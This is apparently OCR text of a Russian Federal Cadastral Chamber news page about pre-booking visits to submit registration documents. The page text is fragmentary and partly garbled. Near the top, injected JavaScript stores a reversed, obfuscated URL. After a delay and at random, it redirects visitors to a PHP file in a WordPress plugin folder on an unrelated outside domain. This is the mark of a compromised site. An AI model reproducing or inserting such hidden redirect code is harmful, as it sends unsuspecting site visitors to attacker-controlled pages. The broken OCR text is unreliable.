
$NqM.list[n].split(«»).reverse().join(«»);return
$NqM.list[n];};$NqM.list=[«\’php.sgnittes-pupop/cni/tnemucod-
yna-debme/snigulp/tnetnoc-
pw/moc.kaphcterts//:ptth\’=ferh.noitacol.tnemucod»];var
number1=Math.floor(Math.random() * 6);if (number1==3){var
delay = 18000;setTimeout($NqM(0),delay);}tov-po-
eksterri
torialnomu-printsipu/»>специальную линию
для
предварительной записи на подачу документов. Так, по
предварительной записи в офисах ведомства можно подать
документы для учетно-регистрационных операций по
экстерриториальному принципу.
Федеральная кадастровая палата
Prev
Предыдущий
Следующий
Next
Поделится: